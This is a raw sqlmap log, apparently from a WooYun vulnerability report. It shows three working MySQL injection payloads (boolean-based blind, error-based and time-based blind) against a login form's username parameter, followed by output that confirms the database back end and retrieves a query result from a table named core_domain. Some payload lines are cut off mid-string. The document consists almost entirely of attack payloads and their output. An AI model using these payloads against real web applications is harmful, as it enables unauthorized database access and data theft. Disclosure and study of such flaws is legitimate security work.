 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=a' RLIKE (SELECT (CASE WHEN (2102=2102) THEN 0x61 ELSE 0x28 END)) AND 'ghiS'='ghiS&password=admin123&ca
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=a' AND (SELECT 6368 FROM(SELECT COUNT(*),CONCAT(0x716b6b6b71,(SELECT (ELT(6368=6368,1))),0x71626a6b71,F
f'='WdKf&password=admin123&captcha=D2C0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=a' AND (SELECT * FROM (SELECT(SLEEP(5)))mDNX) AND 'krqq'='krqq&password=admin123&captcha=D2C0
---
[15:11:09] [INFO] testing MySQL
[15:11:09] [INFO] confirming MySQL
[15:11:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.20
back-end DBMS: MySQL >= 5.0.0
[15:11:09] [INFO] fetching SQL SELECT statement query output: 'select count(*) from core_domain'
[15:11:10] [INFO] retrieved: 2410
select count(*) from core_domain: '2410'
www.wooyun.org